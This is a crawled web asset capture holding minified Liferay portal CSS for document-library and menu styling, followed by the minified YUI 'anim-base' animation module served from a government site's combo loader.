.textboxlistentry-remove,.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove{color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container{height:32px;line-height:32px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container .field-input-text,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container .field-input-text{margin:0;padding:0}.portlet-asset-publisher .timeline-item .timeline-increment{z-index:0}.portlet-asset-publisher .addbutton-timeline-item{position:relative}.portlet-asset-publisher .timeline-increment-icon.add-condition:before{background-color:#869cad;bottom:37px;content:'';display:block;left:20px;position:absolute;top:-10px;width:2px}.portlet-asset-publisher .timeline-increment-icon.add-condition .form-builder-timeline-add-item{border-radius:100%;color:#FFF;margin-left:3px;margin-top:-55px;padding:0}.portlet-document-library .file-entry-list-description,.portlet-document-library-display .file-entry-list-description{font-style:italic;margin-left:10px}.portlet-document-library .file-entry-tags,.portlet-document-library-display .file-entry-tags{margin-top:5px}.portlet-document-library .repository-settings-display dt,.portlet-document-library-display .repository-settings-display dt{font-weight:bold;margin-top:1em}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-extended,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-extended{border-bottom-width:0}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-asset-metadata,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-asset-metadata{word-wrap:break-word}.portlet-document-library .document-container:after,.portlet-document-library-display .document-container:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-container .search-info,.portlet-document-library-display .document-container .search-info{background:0;font-size:.875rem;margin-top:20px}.portlet-document-library .document-container .search-info a,.portlet-document-library-display .document-container .search-info a{margin-right:8px;max-width:180px;overflow:hidden;text-overflow:ellipsis}.portlet-document-library .document-container .search-info a:first-child,.portlet-document-library-display .document-container .search-info a:first-child{margin-left:16px}.portlet-document-library .document-container .search-info a.active,.portlet-document-library-display .document-container .search-info a.active{cursor:default;pointer-events:none}.portlet-document-library .document-container span.h5,.portlet-document-library-display .document-container span.h5{margin-right:12px}.portlet-document-library .document-container .search-results-container .tabview-list,.portlet-document-library-display .document-container .search-results-container .tabview-list{margin-bottom:0}.portlet-document-library .drive-error .icon-hdd,.portlet-document-library-display .drive-error .icon-hdd{color:#C00}.portlet-document-library .metadata-panel-container,.portlet-document-library-display .metadata-panel-container{margin-top:1em}.portlet-document-library .move-list .move-file,.portlet-document-library .move-list .move-folder,.portlet-document-library-display .move-list .move-file,.portlet-document-library-display .move-list .move-folder{background:#f0faf0 no-repeat 5px 50%;border-bottom:1px solid #CCC;display:block;font-weight:bold;margin-bottom:1px;padding:5px;position:relative}.portlet-document-library .move-list .move-error,.portlet-document-library-display .move-list .move-error{background-color:#FDD;font-weight:normal;opacity:.6}.portlet-document-library .move-list .move-error .error-message,.portlet-document-library-display .move-list .move-error .error-message{position:absolute;right:5px}.portlet-document-library .move-list .list-unstyled,.portlet-document-library-display .move-list .list-unstyled{margin:0}.portlet-document-library .move-list-info,.portlet-document-library-display .move-list-info{margin:5px 0}.portlet-document-library .move-list-info h4,.portlet-document-library-display .move-list-info h4{font-size:1.3em}.portlet-document-library .document-container,.portlet-document-library-display .document-container{clear:both}.portlet-document-library .sidenav-right>.btn-group,.portlet-document-library-display .sidenav-right>.btn-group{margin:20px 0}.portlet-document-library .folder.error:hover,.portlet-document-library-display .folder.error:hover{background-color:#FDD}.portlet-document-library .folder-search,.portlet-document-library-display .folder-search{float:right;margin:0 0 .5em .5em}.portlet-document-library img.locked-icon,.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.locked-icon,.portlet-document-library-display img.shortcut-icon{bottom:10px;position:absolute;z-index:10}.portlet-document-library img.locked-icon,.portlet-document-library-display img.locked-icon{right:-10px}.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.shortcut-icon{left:-5px}.portlet-document-library .button-holder.toolbar,.portlet-document-library-display .button-holder.toolbar{display:inline;margin:0}.portlet-document-library .lfr-header-row .lfr-asset-summary,.portlet-document-library-display .lfr-header-row .lfr-asset-summary{margin-left:5px}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library .lfr-header-row .lfr-asset-summary .webdav-url,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .webdav-url{display:block;margin:.7em 0}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document{margin-top:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions{margin-bottom:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .version,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .version{display:block;font-size:1.4em;font-weight:bold}.portlet-document-library .lfr-header-row-content,.portlet-document-library-display .lfr-header-row-content{padding-left:0;padding-top:0}.portlet-document-library .lfr-header-row-content .edit-toolbar,.portlet-document-library-display .lfr-header-row-content .edit-toolbar{margin:0}.portlet-document-library .lfr-header-row-content .nav-item-icon,.portlet-document-library-display .lfr-header-row-content .nav-item-icon{width:15px}.portlet-document-library .taglib-search-iterator-page-iterator-top,.portlet-document-library .taglib-search-iterator-page-iterator-bottom,.portlet-document-library .paginator-container,.portlet-document-library-display .taglib-search-iterator-page-iterator-top,.portlet-document-library-display .taglib-search-iterator-page-iterator-bottom,.portlet-document-library-display .paginator-container{clear:both;padding:5px;position:relative}.portlet-document-library .taglib-search-iterator-page-iterator-top.page-iterator-bottom,.portlet-document-library-display .taglib-search-iterator-page-iterator-top.page-iterator-bottom{bottom:0;left:0;position:absolute;right:0}.portlet-document-library .taglib-webdav,.portlet-document-library-display .taglib-webdav{margin-top:3em}.portlet-document-library .taglib-workflow-status,.portlet-document-library-display .taglib-workflow-status{margin-bottom:5px}.portlet-document-library .document-library-breadcrumb ul,.portlet-document-library-display .document-library-breadcrumb ul{margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended{background:#FFF;border:0 solid #CCC;border-right-width:1px;margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar{margin-top:0}.portlet-document-library .common-file-metadata-container,.portlet-document-library-display .common-file-metadata-container{padding:1em}.portlet-document-library .common-file-metadata-container fieldset,.portlet-document-library-display .common-file-metadata-container fieldset{overflow:hidden}.portlet-document-library .common-file-metadata-container .field-element,.portlet-document-library-display .common-file-metadata-container .field-element{display:block}.portlet-document-library .common-file-metadata-container .field-element textarea,.portlet-document-library-display .common-file-metadata-container .field-element textarea{width:100% !important}.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected{border:1px solid #80acff}.portlet-document-library .common-file-metadata-container .selected-files-count,.portlet-document-library-display .common-file-metadata-container .selected-files-count{border-bottom:1px solid #c8c9ca;color:#555;font-size:1.8em;font-weight:bold;margin-bottom:10px;overflow:hidden}.portlet-document-library .common-file-metadata-container .document-type .lfr-panel-content,.portlet-document-library-display .common-file-metadata-container .document-type .lfr-panel-content{min-height:35px}.portlet-document-library .common-file-metadata-container .document-type-fields,.portlet-document-library-display .common-file-metadata-container .document-type-fields{clear:left;padding-top:.5em}.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library .common-file-metadata-container .tagselector .btn-group,.portlet-document-library .common-file-metadata-container .tagselector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group .btn{max-width:100%;overflow:hidden;white-space:normal}.portlet-document-library .common-file-metadata-container .categorization-panel,.portlet-document-library-display .common-file-metadata-container .categorization-panel{clear:left}.portlet-document-library .app-view-entry-taglib .entry-result-icon,.portlet-document-library-display .app-view-entry-taglib .entry-result-icon{background:no-repeat 50%;display:none;height:16px;position:absolute;right:5px;vertical-align:middle;width:16px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:6px;margin:0;padding:0;position:absolute;top:4px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status{margin:0;padding:0}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status{left:6px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;display:block;position:relative}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text{background:no-repeat 0 50%}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{padding-left:20px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text{background-image:url(/o/mf-theme/images/messages/error.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text{background-image:url(/o/mf-theme/images/messages/success.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{background-image:url(/o/mf-theme/images/messages/alert.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:5px}.portlet-document-library .sidebar-header .label-info,.portlet-document-library .sidebar-header .workflow-status .label,.portlet-document-library-display .sidebar-header .label-info,.portlet-document-library-display .sidebar-header .workflow-status .label{text-transform:uppercase}.portlet-document-library .sidebar-body .thumbnail,.portlet-document-library-display .sidebar-body .thumbnail{margin-bottom:1.5rem}.portlet-document-library .sidebar-body .username.component-title,.portlet-document-library-display .sidebar-body .username.component-title{margin:0}.portlet-document-library .document-info:after,.portlet-document-library-display .document-info:after,.portlet-trash .document-info:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-info .document-title,.portlet-document-library-display .document-info .document-title,.portlet-trash .document-info .document-title{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;text-shadow:1px 1px #FFF}.portlet-document-library .document-info .user-date,.portlet-document-library .document-info .taglib-asset-tags-summary,.portlet-document-library-display .document-info .user-date,.portlet-document-library-display .document-info .taglib-asset-tags-summary,.portlet-trash .document-info .user-date,.portlet-trash .document-info .taglib-asset-tags-summary{font-weight:bold}.portlet-document-library .document-info .document-description,.portlet-document-library-display .document-info .document-description,.portlet-trash .document-info .document-description{display:block;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:8px 0}.portlet-document-library .document-info .document-thumbnail,.portlet-document-library-display .document-info .document-thumbnail,.portlet-trash .document-info .document-thumbnail{float:left;margin:0 10px 0 0}.portlet-document-library .document-info .clear,.portlet-document-library-display .document-info .clear,.portlet-trash .document-info .clear{clear:both}.portlet-document-library .asset-details h3.version,.portlet-document-library-display .asset-details h3.version,.portlet-trash .asset-details h3.version{margin:0 0 10px}.portlet-document-library .asset-details .taglib-custom-attributes-list,.portlet-document-library-display .asset-details .taglib-custom-attributes-list,.portlet-trash .asset-details .taglib-custom-attributes-list{margin-bottom:0}.portlet-document-library .asset-details .asset-details-content,.portlet-document-library-display .asset-details .asset-details-content,.portlet-trash .asset-details .asset-details-content{padding:10px}.portlet-document-library .asset-details .asset-details-content .taglib-workflow-status,.portlet-document-library-display .asset-details .asset-details-content .taglib-workflow-status,.portlet-trash .asset-details .asset-details-content .taglib-workflow-status{margin:0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-icon,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-icon,.portlet-trash .asset-details .asset-details-content .lfr-asset-icon{border-right-width:0;display:block;float:none;padding:2px 0 2px 0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-ratings,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-ratings,.portlet-trash .asset-details .asset-details-content .lfr-asset-ratings{margin:0 0 1em}.portlet-document-library .asset-details .asset-details-content .workflow-status,.portlet-document-library-display .asset-details .asset-details-content .workflow-status,.portlet-trash .asset-details .asset-details-content .workflow-status{padding-left:0}.portlet-document-library .asset-details .lfr-asset-description,.portlet-document-library-display .asset-details .lfr-asset-description,.portlet-trash .asset-details .lfr-asset-description{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{margin:0 auto;width:90%}@media(max-width:767px){.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{width:auto}}.portlet-document-library .taglib-ratings.stars,.portlet-document-library-display .taglib-ratings.stars,.portlet-trash .taglib-ratings.stars{border:1px solid transparent;display:inline-block;margin:0 3px;padding:4px;position:relative;vertical-align:middle}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote,.portlet-trash .taglib-ratings.stars .liferay-rating-vote{left:-1px;padding:4px;position:absolute;right:-1px;top:-1px}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote>div{background:#b0d3f6;border:1px solid #3f6f9f;clip:rect(0 0 0 0);padding:4px;position:absolute;width:120px}.portlet-document-library .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-document-library-display .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-trash .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote.rating-focused>div{clip:auto}.portlet-document-library .taglib-ratings.stars .rating-content,.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-content,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-content,.portlet-trash .taglib-ratings.stars .rating-label-element{display:inline}.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-label-element{color:#555;font-size:.9em;margin-left:.5em}.portlet-document-library .taglib-ratings.stars .liferay-rating-score,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-score,.portlet-trash .taglib-ratings.stars .liferay-rating-score{padding-left:0}.portlet-document-library .edit-toolbar{padding-bottom:15px}.portlet-document-library .lfr-asset-column-details .lfr-panel{margin-bottom:.5em;padding-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed{margin-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed .lfr-panel-titlebar{border-bottom-width:0}.upload-drop-active .portlet-document-library .document-container,.upload-drop-intent .portlet-document-library .document-container{background-color:#eef4ff}.portlet-document-library .upload-multiple-file-permissions{overflow:auto}.portlet-document-library .version-history-compare{text-align:center}.portlet-document-library .table-autofit .modify-link{float:right}.active-area-proxy{background-color:#ffffe0;font-size:1.2em;padding:.3em}.firefox .portlet-document-library .audio-node,.firefox .portlet-document-library-display .audio-node{height:28px}.firefox .portlet-document-library .common-file-metadata-container fieldset,.firefox .portlet-document-library-display .common-file-metadata-container fieldset{display:table-cell}.search-bar .form-group.input-group-item{margin-bottom:0}.search-bar-keywords-input-wrapper{min-width:6.25rem}.search-bar-search-select-wrapper{max-width:9.375rem}.product-menu .sidebar-header{line-height:32px;padding-bottom:8px;padding-right:9px;padding-top:8px}@media only screen and (min-width:768px){.product-menu .sidebar-header{padding-bottom:12px;padding-left:24px;padding-top:12px}}.product-menu .sidebar-header .sidenav-close{float:right;margin-right:-2px}.product-menu .sidebar-header-logo{margin-right:10px}.product-menu .sidebar-body{bottom:0;left:0;padding:0;position:absolute;right:0;top:55px}@media only screen and (min-width:768px){.product-menu .sidebar-body{top:64px}}@media only screen and (max-width:320px){.product-menu .sidebar-body{overflow:visible;position:static}}.product-menu .sidebar-body .panel-group{border-radius:0}.product-menu .user-icon{font-size:14px;height:32px;line-height:32px;width:32px}.product-menu .lfr-product-menu-sidebar .panel-group{overflow:hidden}.product-menu small{display:block}.product-menu .collapse-icon:before{right:5px;top:auto}.product-menu .list-group>.collapse>.list-group-item>.tabular-list-group,.product-menu .list-group>.collapsing>.list-group-item>.tabular-list-group{margin-bottom:-10px;margin-top:-10px}.product-menu .list-group-heading h1,.product-menu .list-group-heading h2,.product-menu .list-group-heading h3,.product-menu .list-group-heading h4,.product-menu .list-group-heading h5,.product-menu .list-group-heading h6{margin-bottom:0;margin-top:0}.product-menu .list-group-item{border-top-width:0;padding:10px 20px}.product-menu .lfr-icon-menu .btn-default{border-width:0;height:32px;line-height:32px;padding:0;width:32px}.product-menu .collapse-icon .panel-notifications-count{display:none}.product-menu .collapse-icon.collapsed .panel-notifications-count{display:inline-block;font-weight:bold;min-width:32px;padding:0 5px;position:absolute;right:46px;text-align:center;width:auto}.product-menu .nav-equal-height-heading .collapse-icon:after,.product-menu .nav-equal-height-heading .collapse-icon.collapsed:after{content:'';display:block;height:12px;left:-6px;position:absolute;right:auto;top:14px;width:9px}.product-menu .nav-equal-height-heading .collapse-icon:before{left:-8px;right:auto;z-index:1}.product-menu .nav-nested-margins>li .nav>li .nav>li{margin-bottom:1px}.product-menu.popover{background-color:#FFF}.product-menu .impersonation-message{font-size:12px}.product-menu .manage-sites-link{padding:1em}.product-menu .site-selector{box-shadow:none}.product-menu .site-selector .selectable-site{color:#333;height:auto}.product-menu .site-selector .list-group-item-content,.product-menu .site-selector .list-group-item-field{vertical-align:middle}.product-menu .site-selector .site-link{color:#333}.product-menu .site-selector .site-link.selected-site{color:#999}.product-menu .site-selector .site-logo-container{padding:2em}.product-menu .staging-links{font-size:12px;margin:10px 22px 4px 16px}.product-menu li.tree-node .tree-node-content.lfr-root-node{display:none}.product-menu .layout-tree-options{position:absolute;right:0;top:4px}.product-menu .tree-node-content .layout-tree-options{opacity:0}.product-menu .tree-node-content .layout-tree-options:focus{opacity:1}.product-menu .tree-node-content .layout-tree-options[data-deleteable="false"][data-parentable="false"][data-updateable="false"]{display:none}.product-menu .tree-node-content.tree-node-selected .tree-label>.layout-tree-options,.product-menu .tree-node-content:active .tree-label>.layout-tree-options,.product-menu .tree-node-content.active .tree-label>.layout-tree-options,.product-menu .tree-node-content:hover .tree-label>.layout-tree-options{opacity:1}.product-menu .tree-node-content .layout-tree:focus ~ .layout-tree-options,.product-menu .tree-node-content .layout-tree-options:hover{opacity:1}.product-menu .tree-node-content .layout-tree-add[data-parentable="false"],.product-menu .tree-node-content .layout-tree-delete[data-deleteable="false"],.product-menu .tree-node-content .layout-tree-edit[data-updateable="false"]{display:none}.product-menu .layout-set-tabs{display:table;font-size:1em;padding:0 0 2em 0;width:100%}.product-menu .layout-set-tabs .layout-set-tab{display:table-cell;margin-right:10px;padding-bottom:4px;position:relative}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link{display:inline-block;max-width:87px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;padding-top:8px}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link:hover{text-decoration:none}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set){margin-right:0;padding-left:10px;width:97px}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set):first-child{padding-left:0}.product-menu .layout-set-tabs .selected-layout-set{border-bottom:1px solid}.product-menu .layout-set-tabs .selected-layout-set .layout-set-link{max-width:108px}.toast-animation{display:inline-block;height:20px;margin:10px 4px 0 4px;position:relative;width:20px}.toast-animation .pm{border-left:1px solid #FFF;border-radius:1px;height:16px;left:0;position:absolute;top:0;-webkit-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.toast-animation .cn{border:1px solid #FFF;border-radius:1px;content:'';height:18px;position:absolute;right:0;top:-1px;-webkit-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:15px}body.open .toast-animation .pm{border-left-width:6px;height:18px;left:4px;top:-1px}body.open .toast-animation .cn{border-left-width:9px;width:19px}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js&/o/frontend-js-web/aui/anim-easing/anim-easing-min.js&/o/frontend-js-web/aui/anim-node-plugin/anim-node-plugin-min.js&/o/frontend-js-web/aui/anim-scroll/anim-scroll-min.js&/o/frontend-js-web/aui/aui-widget-responsive/aui-widget-responsive-min.js&/o/frontend-js-web/aui/imageloader/imageloader-min.js&/o/frontend-js-web/aui/aui-image-viewer-base/aui-image-viewer-base-min.js&/o/frontend-js-web/aui/aui-image-viewer-multiple/aui-image-viewer-multiple-min.js&/o/frontend-js-web/aui/aui-image-viewer-slideshow/aui-image-viewer-slideshow-min.js&/o/frontend-js-web/aui/aui-image-viewer/aui-image-viewer-min.js&/o/frontend-js-web/aui/aui-map/aui-map-min.js&/o/frontend-js-web/aui/aui-set/aui-set-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js
body_size: 43559
content:
YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
